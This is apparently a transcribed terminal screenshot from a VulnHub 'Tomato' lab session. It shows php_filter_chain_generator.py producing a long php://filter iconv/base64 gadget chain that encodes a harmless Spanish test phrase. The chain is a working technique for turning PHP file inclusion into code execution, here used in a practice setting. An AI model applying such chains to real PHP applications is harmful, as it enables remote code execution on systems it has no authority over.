 ~/Documents/VulnHub/Tomato/Exploit kali kali:pts/0
(14:14:31)——> python3 php_filter_chain_generator.py --chain "Hola esto es una prueba" (Fri,Aug25)
[+] The following gadget chain will generate the following code : Hola esto es una prueba (base64 value: SG9sYSBlc3RvIGVzIHVuYSBwcnVlYmE)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.S
E2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert
.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base
64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|con
vert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
TF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UT
F7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP136
1|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000
|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon
v.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-enco
de|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.ba
se64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF1
6LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.ISO-8859-14.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-W
IN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert
.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.U
TF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM113
3.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp